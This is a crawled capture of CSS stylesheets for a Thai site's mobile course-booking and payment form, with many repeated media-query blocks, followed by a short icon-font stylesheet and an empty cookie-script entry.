  padding: 6px 12px;
}
.page-navigation .check-member-radio label {
  position: relative;
  padding-top: 0px !important;
}
.page-navigation #step2 .group-person > .controls {
  display: flex;
  margin: auto;
  vertical-align: middle;
  margin-bottom: 5px;
}
.page-navigation #step2 .group-person > .controls i {
  font-size: 20px;
  color: #2572b2;
  margin: 0 10px;
}
.page-navigation #step2 .group-person > .controls p {
  margin-bottom: 0px;
  font-size: 16px;
  color: #2572b2;
}
.page-navigation .register-step2-alert {
  text-align: center;
  color: #c02734;
}
.page-navigation .delegate-mobile input {
  width: 100% !important;
  min-height: 38px;
  border: 1px solid #999;
  margin-bottom: 15px;
  font-family: "Open Sans", sans-serif !important;
  font-size: 16px !important;
  border-radius: 5px !important;
  box-shadow: none !important;
  -webkit-appearance: none;
}
.page-navigation .add-member {
  border: 1px solid #56ceab;
  display: flex;
  margin-top: 0px;
  margin-bottom: 15px;
  border-radius: 5px;
  padding: 0px 12px;
  text-align: center;
  justify-content: center;
  color: #56ceab;
  font-size: 20px;
  min-height: 38px;
  max-height: 38px;
  vertical-align: middle;
  line-height: 38px;
}
.page-navigation .add-member .add-member-icon {
  margin: auto 0;
}
.page-navigation .add-member .add-member-text_mobile {
  margin-left: 7px;
  color: #56ceab;
  font-family: "supermarket-regular";
  font-size: 20px;
}
.page-navigation .delete-member {
  border: 1px solid #fa7070;
  border-radius: 5px;
  margin-bottom: 15px;
  padding: 0px 12px;
  text-align: center;
  min-height: 38px;
  line-height: 38px;
  max-height: 38px;
  display: flex;
  justify-content: center;
  flex-direction: row-reverse;
}
.page-navigation .delete-member .delete-member-text {
  color: #fa7070;
  font-size: 20px !important;
  font-family: "supermarket-regular";
  margin-left: 7px;
}
.page-navigation .delete-member .delete-member-icon {
  margin: auto 0;
}
.page-navigation #payment-address-ismember_mobile {
  margin: 0 -15px 20px -15px;
  background: #f2f2f2;
  padding: 30px 0;
  text-align: center;
}
.page-navigation #payment-address-ismember_mobile .ismember-name {
  color: #007c06;
  font-size: 18px;
  font-weight: 600;
  text-decoration: underline;
  text-underline-position: under;
}
.page-navigation #payment-address-nonemember_mobile {
  padding: 0px;
}
.page-navigation #payment-address-nonemember_mobile select,
.page-navigation #payment-address-nonemember_mobile input {
  position: relative;
  width: 100% !important;
  margin-bottom: 15px;
  min-height: 38px;
  font-size: 16px !important;
  border: 1px solid #999;
  border-radius: 5px;
  color: #666;
  box-shadow: none !important;
  -webkit-appearance: none;
}
.page-navigation #payment-address-nonemember_mobile .block-office {
  background: #f2f2f2;
  margin: 0 -15px 15px -15px;
  padding: 5px 15px;
}
.page-navigation #payment-address-nonemember_mobile .block-office label {
  padding-top: 0px;
  font-weight: 400;
}
.page-navigation #payment-address-nonemember_mobile .block-office input {
  min-height: inherit;
}
.page-navigation
  select[name="booking_receipt_individual_company_prefix"]:before {
  content: "\f107";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #2572b2;
  font-size: 16px;
  padding-right: 0.5em;
  position: absolute;
  top: 0px;
  right: 15px;
}
.page-navigation #step4 .control-label {
  background: #f2f2f2;
  margin: 0 -15px 0 -15px;
  padding: 5px;
}
.page-navigation #step4 > h3 {
  background: #f2f2f2;
  margin: 0 -15px 0 -15px;
  padding: 5px 5px 5px 15px;
}
.page-navigation #step4 #booking_receipt_payment_method-lbl,
.page-navigation #step4 h3 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.42857143;
  padding-left: 15px;
  font-family: "supermarket-regular";
}
.page-navigation #step4 label[for="booking_receipt_payment_method0"] {
  padding-left: 20px;
  font-size: 14px;
}
.page-navigation #step4 .payment-method-right-item {
  padding-left: 20px;
  font-size: 14px;
  letter-spacing: inherit;
  margin: 10px 0 15px 0;
}
.page-navigation #step4 table.payment-table-item-mobile {
  border: 1px solid #f2f2f2;
  margin-bottom: 15px;
  width: 100%;
}
.page-navigation #step4 table.payment-table-item-mobile label {
  font-weight: 400;
  font-size: 16px;
  color: #000;
}
.page-navigation #step4 table.payment-table-item-mobile tr {
  border-bottom: 1px solid #f2f2f2;
}
.page-navigation #step4 table.payment-table-item-mobile tr td {
  padding: 6px 12px;
}
.page-navigation #step4 table.payment-table-item-mobile tr td:first-child {
  text-align: left;
  float: left;
  width: 60%;
}
.page-navigation #step4 table.payment-table-item-mobile tr td:last-child {
  text-align: right;
  float: right;
  width: 40%;
}
.page-navigation #step4 table.payment-table-item-mobile tr td:last-child input {
  margin-bottom: 5px;
}
.page-navigation #step4 table.payment-table-item-mobile tr:last-child,
.page-navigation #step4 table.payment-table-item-mobile tr:nth-last-child(2) {
  background: #f2f2f2;
  color: #2572b2;
  font-weight: 400;
}
.page-navigation #step4 table.payment-table-item-mobile tr:last-child input,
.page-navigation
  #step4
  table.payment-table-item-mobile
  tr:nth-last-child(2)
  input {
  color: #2572b2;
  background-color: #f2f2f2;
  border: none;
  padding: 0px;
}
.page-navigation #step4 table.payment-table-item-mobile input {
  width: 100% !important;
  font-size: 16px !important;
  text-align: right !important;
  color: #000;
}
.page-navigation #step4 select[name="booking_know_information"],
.page-navigation #step4 textarea[name="booking_message"] {
  width: 100% !important;
  border: 1px solid #999;
  font-size: 16px !important;
  margin-bottom: 15px;
  color: #666;
  -webkit-appearance: none;
  box-shadow: none !important;
}
.page-navigation #step4 select[name="booking_know_information"] {
  min-height: 38px;
  max-height: 38px;
}
.page-navigation #step4 input[name="booking_upprovince"],
.page-navigation #step4 input[name="booking_agree"] {
  box-shadow: inherit;
}
.page-navigation #step4 fieldset[id="booking_receipt_payment_method"] {
  margin: 10px 0 10px 0;
}
.booking-responsive .back-to-coursesall {
  margin-bottom: 23px;
}
.booking-responsive .back-to-coursesall button {
  border: 1px solid #2572b2;
  border-radius: 5px;
  background: #fff;
  color: #2572b2;
  min-height: 38px;
  padding: 0 12px;
  font-family: "supermarket-regular";
  font-size: 20px;
}
.booking-responsive .back-to-coursesall button .arrow-left {
  top: 3px;
  color: #2572b2;
}
#booking-form-mobile label[for="booking_is_member1"],
#booking-form-mobile label[for="booking_is_member0"],
#booking-form-mobile label[for="booking_type_of_member1"],
#booking-form-mobile label[for="booking_type_of_member2"],
#booking-form-mobile label[for="booking_branch0"],
#booking-form-mobile label[for="booking_branch1"],
#booking-form-mobile label[for="booking_type_of_member3"] {
  display: inline-block;
  width: 100%;
  position: relative;
  margin-bottom: 15px;
  cursor: pointer;
  font-size: 16px;
  text-align: left;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
@media (min-width: 0px) and (max-width: 767px) {
  #booking-form-mobile label[for="booking_is_member1"],
  #booking-form-mobile label[for="booking_is_member0"],
  #booking-form-mobile label[for="booking_type_of_member1"],
  #booking-form-mobile label[for="booking_type_of_member2"],
  #booking-form-mobile label[for="booking_branch0"],
  #booking-form-mobile label[for="booking_branch1"],
  #booking-form-mobile label[for="booking_type_of_member3"] {
    padding-left: 15% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile label[for="booking_is_member1"],
  #booking-form-mobile label[for="booking_is_member0"],
  #booking-form-mobile label[for="booking_type_of_member1"],
  #booking-form-mobile label[for="booking_type_of_member2"],
  #booking-form-mobile label[for="booking_branch0"],
  #booking-form-mobile label[for="booking_branch1"],
  #booking-form-mobile label[for="booking_type_of_member3"] {
    padding-left: 35% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile label[for="booking_is_member1"],
  #booking-form-mobile label[for="booking_is_member0"],
  #booking-form-mobile label[for="booking_type_of_member1"],
  #booking-form-mobile label[for="booking_type_of_member2"],
  #booking-form-mobile label[for="booking_branch0"],
  #booking-form-mobile label[for="booking_branch1"],
  #booking-form-mobile label[for="booking_type_of_member3"] {
    padding-left: 35% !important;
  }
}
#booking-form-mobile label[for="booking_is_member1"] input,
#booking-form-mobile label[for="booking_is_member0"] input,
#booking-form-mobile label[for="booking_type_of_member1"] input,
#booking-form-mobile label[for="booking_type_of_member2"] input,
#booking-form-mobile label[for="booking_branch0"] input,
#booking-form-mobile label[for="booking_branch1"] input,
#booking-form-mobile label[for="booking_type_of_member3"] input {
  position: absolute !important;
  left: 0;
  opacity: 0;
  cursor: pointer;
  z-index: 1;
  width: 100%;
  margin-left: 0px;
}
#booking-form-mobile .checkmark,
#booking-form-mobile .checkmark_type_of_member,
#booking-form-mobile .redio-branch {
  position: absolute;
  top: 5px;
  height: 15px;
  width: 15px;
  background-color: #fff;
  border-radius: 50%;
}
@media (min-width: 0px) and (max-width: 767px) {
  #booking-form-mobile .checkmark,
  #booking-form-mobile .checkmark_type_of_member,
  #booking-form-mobile .redio-branch {
    left: 5%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile .checkmark,
  #booking-form-mobile .checkmark_type_of_member,
  #booking-form-mobile .redio-branch {
    left: 30%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile .checkmark,
  #booking-form-mobile .checkmark_type_of_member,
  #booking-form-mobile .redio-branch {
    left: 30%;
  }
}
#booking-form-mobile label[for="booking_is_member1"]:hover input ~ .checkmark,
#booking-form-mobile label[for="booking_is_member0"]:hover input ~ .checkmark,
#booking-form-mobile
  label[for="booking_type_of_member1"]:hover
  input
  ~ .checkmark_type_of_member,
#booking-form-mobile
  label[for="booking_type_of_member2"]:hover
  input
  ~ .checkmark_type_of_member,
#booking-form-mobile label[for="booking_branch0"]:hover input ~ .redio-branch,
#booking-form-mobile label[for="booking_branch1"]:hover input ~ .redio-branch,
#booking-form-mobile
  label[for="booking_type_of_member3"]:hover
  input
  ~ .checkmark_type_of_member {
  background-color: #fff;
}
#booking-form-mobile label[for="booking_is_member1"] input:checked ~ .checkmark,
#booking-form-mobile label[for="booking_is_member0"] input:checked ~ .checkmark,
#booking-form-mobile
  label[for="booking_type_of_member1"]
  input:checked
  ~ .checkmark_type_of_member,
#booking-form-mobile
  label[for="booking_type_of_member2"]
  input:checked
  ~ .checkmark_type_of_member,
#booking-form-mobile label[for="booking_branch0"] input:checked ~ .redio-branch,
#booking-form-mobile label[for="booking_branch1"] input:checked ~ .redio-branch,
#booking-form-mobile
  label[for="booking_type_of_member3"]
  input:checked
  ~ .checkmark_type_of_member {
  background-color: #2572b2;
}
#booking-form-mobile .checkmark:after,
#booking-form-mobile .checkmark_type_of_member:after,
#booking-form-mobile .redio-branch:after {
  content: "";
  position: absolute;
  display: none;
}
#booking-form-mobile
  label[for="booking_is_member1"]
  input:checked
  ~ .checkmark:after,
#booking-form-mobile
  label[for="booking_is_member0"]
  input:checked
  ~ .checkmark:after,
#booking-form-mobile
  label[for="booking_type_of_member1"]
  input:checked
  ~ .checkmark_type_of_member:after,
#booking-form-mobile
  label[for="booking_type_of_member2"]
  input:checked
  ~ .checkmark_type_of_member:after,
#booking-form-mobile
  label[for="booking_branch0"]
  input:checked
  ~ .redio-branch:after,
#booking-form-mobile
  label[for="booking_branch1"]
  input:checked
  ~ .redio-branch:after,
#booking-form-mobile
  label[for="booking_type_of_member3"]
  input:checked
  ~ .checkmark_type_of_member:after {
  display: block;
}
@media (min-width: 0px) and (max-width: 767px) {
  #booking-form-mobile .condition-mobile {
    padding-left: 15% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile .condition-mobile {
    padding-left: 35% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile .condition-mobile {
    padding-left: 35% !important;
  }
}
#booking-form-mobile label[for="booking_upprovince"],
#booking-form-mobile label[for="booking_agree"] {
  display: inline-block;
  width: 100%;
  position: relative;
  margin-bottom: 15px;
  cursor: pointer;
  font-size: 16px;
  text-align: left;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
@media (min-width: 0px) and (max-width: 767px) {
  #booking-form-mobile label[for="booking_upprovince"],
  #booking-form-mobile label[for="booking_agree"] {
    padding-left: 15% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile label[for="booking_upprovince"],
  #booking-form-mobile label[for="booking_agree"] {
    padding-left: 35% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile label[for="booking_upprovince"],
  #booking-form-mobile label[for="booking_agree"] {
    padding-left: 35% !important;
  }
}
#booking-form-mobile label[for="booking_upprovince"] input,
#booking-form-mobile label[for="booking_agree"] input {
  position: absolute !important;
  left: 0;
  opacity: 0;
  cursor: pointer;
  z-index: 1;
  width: 100% !important;
  margin-left: 0px;
  margin: 0px;
  top: 0;
}
#booking-form-mobile label[for="booking_upprovince"]:hover input ~ .checkmark,
#booking-form-mobile label[for="booking_agree"]:hover input ~ .checkmark {
  background-color: #fff;
}
#booking-form-mobile
  label[for="booking_upprovince"]
  input:checked
  ~ .checkmark:after,
#booking-form-mobile
  label[for="booking_agree"]
  input:checked
  ~ .checkmark:after {
  display: block;
}
#booking-form-mobile label[for="booking_upprovince"] .checkmark,
#booking-form-mobile label[for="booking_agree"] .checkmark {
  position: absolute;
  top: 0;
  height: 25px;
  width: 25px;
  background-color: #fff;
  border: 1px solid #999;
  border-radius: 5px;
  text-align: center;
}
@media (min-width: 0px) and (max-width: 767px) {
  #booking-form-mobile label[for="booking_upprovince"] .checkmark,
  #booking-form-mobile label[for="booking_agree"] .checkmark {
    left: 5%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile label[for="booking_upprovince"] .checkmark,
  #booking-form-mobile label[for="booking_agree"] .checkmark {
    left: 30%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #booking-form-mobile label[for="booking_upprovince"] .checkmark,
  #booking-form-mobile label[for="booking_agree"] .checkmark {
    left: 30%;
  }
}
#booking-form-mobile label[for="booking_upprovince"] .checkmark:after,
#booking-form-mobile label[for="booking_agree"] .checkmark:after {
  content: "\f00c";
  position: absolute;
  display: none;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  font-size: 16px;
  color: #2572b2;
  width: 100%;
}
#booking-form-mobile label[for="booking_agree"].required-mobile {
  color: #ff0000 !important;
}
#booking-form-mobile label[for="booking_agree"].required-mobile .checkmark {
  border: 1px solid #ff0000 !important;
}
.required-mobile::placeholder {
  color: #ff0000 !important;
  opacity: 1;
}
.required-mobile:-ms-input-placeholder {
  color: #ff0000 !important;
}
.required-mobile::-ms-input-placeholder {
  color: #ff0000 !important;
}
input.is-required,
input.required-mobile {
  border: 1px solid #ff0000 !important;
}
select.required-mobile {
  color: #ff0000 !important;
}
.test {
  color: #007c06;
}
@media (max-width: 1199px) and (min-width: 992px) {
  .hidden-md {
    display: block !important;
  }
  .hidden-lg {
    display: none !important;
  }
  .box-couse .couse1 {
    display: flex;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .confirm-button {
    font-family: "Open Sans", sans-serif;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .confirm-button {
    font-family: "Open Sans", sans-serif;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .confirm-button {
    font-family: "Open Sans", sans-serif;
  }
}
.titile-pay-mobile.hidden-lg {
  display: table;
  font-family: "supermarket-regular";
  font-size: 24px;
  text-align: center;
  color: #2572b2;
  margin: auto;
  padding-top: 20px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .line {
    margin-left: 0px;
    margin-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .line {
    margin-left: 0px;
    margin-right: 0px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .line {
    margin-left: 0px;
    margin-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-pay-mobile .col-md-12.col-sm-12.col-xs-12 {
    padding: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-pay-mobile .col-md-12.col-sm-12.col-xs-12 {
    padding: 0px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .block-pay-mobile .col-md-12.col-sm-12.col-xs-12 {
    padding: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-pay-mobile {
    border: inherit;
    margin-top: 15px;
  }
  .block-pay-mobile .box-head {
    background: inherit;
    padding: 0px 0 0 0;
  }
  .block-pay-mobile .box-head h3 {
    display: flex;
    font-size: 16px;
    font-weight: 400;
    color: #666;
    line-height: 1.42857143;
  }
  .block-pay-mobile .box-head h3 > div {
    margin-left: 5px;
    text-align: left;
  }
  .block-pay-mobile .block-left {
    display: inline-block;
    width: 100%;
    padding: 0px;
  }
  .block-pay-mobile .block-left .qr_code {
    width: 100%;
    height: auto;
    border: inherit;
    margin-right: 0px;
  }
  .block-pay-mobile .block-left .qr_code > div {
    display: none;
  }
  .block-pay-mobile .block-left .qr_code img {
    width: 60% !important;
    margin: auto;
  }
  .block-pay-mobile .block-left .paydetail {
    margin: 0 -15px 0 -15px;
  }
  .block-pay-mobile .block-left .paydetail > div {
    padding: 5px 0 5px 30px !important;
  }
  .block-pay-mobile .block-left .paydetail span {
    font-size: 16px;
    color: #666;
  }
  .block-pay-mobile .bigbox {
    margin-top: 30px;
  }
  .block-pay-mobile .bigbox .line {
    border-top: 2px solid #000;
    margin-left: 0px;
    margin-right: 0px;
  }
  .block-pay-mobile .bigbox .or {
    padding-left: 0px;
    left: 0;
    right: 0;
    top: -10px;
  }
  .block-pay-mobile .bigbox .or p {
    padding-left: 0px;
    margin-left: 0px;
    margin-right: 0px;
    text-align: center;
    margin: auto 40%;
    padding-right: 0px;
    font-size: 16px;
  }
  .block-pay-mobile .barcode {
    padding-bottom: 0px;
    width: 100%;
    margin: 30px auto 15px auto;
  }
  .block-pay-mobile .barcode img {
    width: 90%;
    margin: auto;
  }
  .block-pay-mobile .block-right {
    margin-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-pay-mobile {
    border: inherit;
    margin-top: 15px;
  }
  .block-pay-mobile .box-head {
    background: inherit;
    padding: 0px 0 0 0;
  }
  .block-pay-mobile .box-head h3 {
    display: flex;
    font-size: 16px;
    font-weight: 400;
    color: #666;
    line-height: 1.42857143;
  }
  .block-pay-mobile .box-head h3 > div {
    margin-left: 5px;
    text-align: left;
  }
  .block-pay-mobile .block-left {
    display: inline-block;
    width: 100%;
    padding: 0px;
  }
  .block-pay-mobile .block-left .qr_code {
    width: 100%;
    height: auto;
    border: inherit;
    margin-right: 0px;
  }
  .block-pay-mobile .block-left .qr_code > div {
    display: none;
  }
  .block-pay-mobile .block-left .qr_code img {
    width: 60% !important;
    margin: auto;
  }
  .block-pay-mobile .block-left .paydetail {
    margin: 0 -15px 0 -15px;
  }
  .block-pay-mobile .block-left .paydetail > div {
    padding: 5px 0 5px 30px !important;
  }
  .block-pay-mobile .block-left .paydetail span {
    font-size: 16px;
    color: #666;
  }
  .block-pay-mobile .bigbox {
    margin-top: 30px;
  }
  .block-pay-mobile .bigbox .line {
    border-top: 2px solid #000;
    margin-left: 0px;
    margin-right: 0px;
  }
  .block-pay-mobile .bigbox .or {
    padding-left: 0px;
    left: 0;
    right: 0;
    top: -10px;
  }
  .block-pay-mobile .bigbox .or p {
    padding-left: 0px;
    margin-left: 0px;
    margin-right: 0px;
    text-align: center;
    margin: auto 40%;
    padding-right: 0px;
    font-size: 16px;
  }
  .block-pay-mobile .barcode {
    padding-bottom: 0px;
    width: 100%;
    margin: 30px auto 15px auto;
  }
  .block-pay-mobile .barcode img {
    width: 90%;
    margin: auto;
  }
  .block-pay-mobile .block-right {
    margin-right: 0px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .block-pay-mobile {
    border: inherit;
    margin-top: 15px;
  }
  .block-pay-mobile .box-head {
    background: inherit;
    padding: 0px 0 0 0;
  }
  .block-pay-mobile .box-head h3 {
    display: flex;
    font-size: 16px;
    font-weight: 400;
    color: #666;
    line-height: 1.42857143;
  }
  .block-pay-mobile .box-head h3 > div {
    margin-left: 5px;
    text-align: left;
  }
  .block-pay-mobile .block-left {
    display: inline-block;
    width: 100%;
    padding: 0px;
  }
  .block-pay-mobile .block-left .qr_code {
    width: 100%;
    height: auto;
    border: inherit;
    margin-right: 0px;
  }
  .block-pay-mobile .block-left .qr_code > div {
    display: none;
  }
  .block-pay-mobile .block-left .qr_code img {
    width: 60% !important;
    margin: auto;
  }
  .block-pay-mobile .block-left .paydetail {
    margin: 0 -15px 0 -15px;
  }
  .block-pay-mobile .block-left .paydetail > div {
    padding: 5px 0 5px 30px !important;
  }
  .block-pay-mobile .block-left .paydetail span {
    font-size: 16px;
    color: #666;
  }
  .block-pay-mobile .bigbox {
    margin-top: 30px;
  }
  .block-pay-mobile .bigbox .line {
    border-top: 2px solid #000;
    margin-left: 0px;
    margin-right: 0px;
  }
  .block-pay-mobile .bigbox .or {
    padding-left: 0px;
    left: 0;
    right: 0;
    top: -10px;
  }
  .block-pay-mobile .bigbox .or p {
    padding-left: 0px;
    margin-left: 0px;
    margin-right: 0px;
    text-align: center;
    margin: auto 40%;
    padding-right: 0px;
    font-size: 16px;
  }
  .block-pay-mobile .barcode {
    padding-bottom: 0px;
    width: 100%;
    margin: 30px auto 15px auto;
  }
  .block-pay-mobile .barcode img {
    width: 90%;
    margin: auto;
  }
  .block-pay-mobile .block-right {
    margin-right: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-right .count-pay {
    margin-top: 0px !important;
  }
  .block-right .count-pay > span:first-child {
    font-family: "supermarket-regular";
  }
  .block-right .count-pay span {
    font-size: 24px !important;
    color: #2572b2 !important;
  }
  .block-right .total {
    background: #f2f2f2;
    margin: 0 -15px 0 -15px;
    padding: 15px;
    margin-top: 15px;
  }
  .block-right .total > span:first-child {
    font-family: "Open Sans", sans-serif;
  }
  .block-right .total span {
    font-size: 30px !important;
    color: #000 !important;
  }
  .block-right .des > p:first-child {
    display: none;
  }
  .block-right .des p {
    color: #666 !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-right .count-pay {
    margin-top: 0px !important;
  }
  .block-right .count-pay > span:first-child {
    font-family: "supermarket-regular";
  }
  .block-right .count-pay span {
    font-size: 24px !important;
    color: #2572b2 !important;
  }
  .block-right .total {
    background: #f2f2f2;
    margin: 0 -15px 0 -15px;
    padding: 15px;
    margin-top: 15px;
  }
  .block-right .total > span:first-child {
    font-family: "Open Sans", sans-serif;
  }
  .block-right .total span {
    font-size: 30px !important;
    color: #000 !important;
  }
  .block-right .des > p:first-child {
    display: none;
  }
  .block-right .des p {
    color: #666 !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .block-right .count-pay {
    margin-top: 0px !important;
  }
  .block-right .count-pay > span:first-child {
    font-family: "supermarket-regular";
  }
  .block-right .count-pay span {
    font-size: 24px !important;
    color: #2572b2 !important;
  }
  .block-right .total {
    background: #f2f2f2;
    margin: 0 -15px 0 -15px;
    padding: 15px;
    margin-top: 15px;
  }
  .block-right .total > span:first-child {
    font-family: "Open Sans", sans-serif;
  }
  .block-right .total span {
    font-size: 30px !important;
    color: #000 !important;
  }
  .block-right .des > p:first-child {
    display: none;
  }
  .block-right .des p {
    color: #666 !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .btn-print {
    margin-top: 15px;
  }
  .btn-print a {
    background: #d1493d;
    border-radius: 5px;
    padding: 0px 15px;
    color: #fff;
    font-family: "supermarket-regular";
    font-size: 20px;
    display: inline-block;
    min-height: 38px;
    max-height: 38px;
    line-height: 38px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .btn-print {
    margin-top: 15px;
  }
  .btn-print a {
    background: #d1493d;
    border-radius: 5px;
    padding: 0px 15px;
    color: #fff;
    font-family: "supermarket-regular";
    font-size: 20px;
    display: inline-block;
    min-height: 38px;
    max-height: 38px;
    line-height: 38px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .btn-print {
    margin-top: 15px;
  }
  .btn-print a {
    background: #d1493d;
    border-radius: 5px;
    padding: 0px 15px;
    color: #fff;
    font-family: "supermarket-regular";
    font-size: 20px;
    display: inline-block;
    min-height: 38px;
    max-height: 38px;
    line-height: 38px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-contact > div:first-child {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .block-contact > div:last-child span {
    font-size: 14px;
    color: #d1493d;
  }
  .block-contact div {
    margin-bottom: 15px;
  }
  .block-contact span {
    font-size: 16px;
    color: #666;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-contact > div:first-child {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .block-contact > div:last-child span {
    font-size: 14px;
    color: #d1493d;
  }
  .block-contact div {
    margin-bottom: 15px;
  }
  .block-contact span {
    font-size: 16px;
    color: #666;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .block-contact > div:first-child {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .block-contact > div:last-child span {
    font-size: 14px;
    color: #d1493d;
  }
  .block-contact div {
    margin-bottom: 15px;
  }
  .block-contact span {
    font-size: 16px;
    color: #666;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-btn {
    margin-top: 15px;
    margin-bottom: 50px;
    display: flex;
  }
  .block-btn a {
    display: inline-block;
    border-radius: 5px;
    font-size: 14px;
    width: 50%;
    padding: 6px 0px;
  }
  .block-btn a.btn-google {
    border: 1px solid #666 !important;
    background: #fff;
    color: #666;
    margin-right: 5px;
    font-family: "supermarket-regular";
    font-size: 16px;
  }
  .block-btn a.btn-direction {
    border: 1px solid #2572b2 !important;
    background: #fff;
    color: #2572b2;
    margin-left: 5px;
    margin-right: 0px;
    font-family: "supermarket-regular";
    font-size: 16px;
  }
  .block-btn img {
    width: 35px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-btn {
    margin-top: 15px;
    margin-bottom: 50px;
    display: flex;
  }
  .block-btn a {
    display: inline-block;
    border-radius: 5px;
    font-size: 14px;
    width: 50%;
    padding: 6px 0px;
  }
  .block-btn a.btn-google {
    border: 1px solid #666 !important;
    background: #fff;
    color: #666;
    margin-right: 5px;
    font-family: "supermarket-regular";
    font-size: 16px;
  }
  .block-btn a.btn-direction {
    border: 1px solid #2572b2 !important;
    background: #fff;
    color: #2572b2;
    margin-left: 5px;
    margin-right: 0px;
    font-family: "supermarket-regular";
    font-size: 16px;
  }
  .block-btn img {
    width: 35px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .block-btn {
    margin-top: 15px;
    margin-bottom: 50px;
    display: flex;
  }
  .block-btn a {
    display: inline-block;
    border-radius: 5px;
    font-size: 14px;
    margin-right: 0px;
    width: 50%;
    padding: 6px 0px;
  }
  .block-btn a.btn-google {
    border: 1px solid #666 !important;
    background: #fff;
    color: #666;
    margin-right: 5px;
    font-family: "supermarket-regular";
    font-size: 16px;
  }
  .block-btn a.btn-direction {
    border: 1px solid #2572b2 !important;
    background: #fff;
    color: #2572b2;
    margin-left: 5px;
    margin-right: 0px;
    font-family: "supermarket-regular";
    font-size: 16px;
  }
  .block-btn img {
    width: 35px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .col-md-12.col-sm-12.col-xs-12.pad-0 {
    padding: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .col-md-12.col-sm-12.col-xs-12.pad-0 {
    padding: 0px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .col-md-12.col-sm-12.col-xs-12.pad-0 {
    padding: 0px;
  }
}
.modal-register .modal-title,
.modal-register .modal-body,
.modal-register .modal-footer button {
  font-family: "supermarket-regular";
}
.modal-register .modal-footer button {
  font-size: 18px;
  color: #666;
}
@media (min-width: 768px) and (max-width: 991px) {
  .detai-payment ul {
    list-style: none;
    padding: 0 15px;
  }
  .detai-payment ul li {
    margin-bottom: 5px;
    display: flex;
  }
  .detai-payment ul li > div {
    margin-left: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detai-payment ul {
    list-style: none;
    padding: 0 15px;
  }
  .detai-payment ul li {
    margin-bottom: 5px;
    display: flex;
  }
  .detai-payment ul li > div {
    margin-left: 5px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .detai-payment ul {
    list-style: none;
    padding: 0 15px;
  }
  .detai-payment ul li {
    margin-bottom: 5px;
    display: flex;
  }
  .detai-payment ul li > div {
    margin-left: 5px;
  }
}
.test {
  font-size: 16px;
  color: #d1493d;
}


--- FILE ---
content_type: text/css
request_url: https://www.dst.co.th/templates/dstnew/icon-emax/style.css
body_size: -87
content:
@font-face {
  font-family: 'new2';
  src:  url('fonts/new2.eot?tsq4pp');
  src:  url('fonts/new2.eot?tsq4pp#iefix') format('embedded-opentype'),
    url('fonts/new2.ttf?tsq4pp') format('truetype'),
    url('fonts/new2.woff?tsq4pp') format('woff'),
    url('fonts/new2.svg?tsq4pp#new2') format('svg');
  font-weight: normal;
  font-style: normal;
}

.icon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'new2' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.new2-new:before {
  content: "\e900";
  color: #d80027;
}


--- FILE ---
content_type: application/javascript
request_url: https://cookie.ditc.cloud/cookie/init?key=jCNoxTE32OgBVCMPpUyR0EmReBSBZot99fEgxTq1FJ1ehuqL8ep5z9ladczyHn2G
body_size: 5616
content:
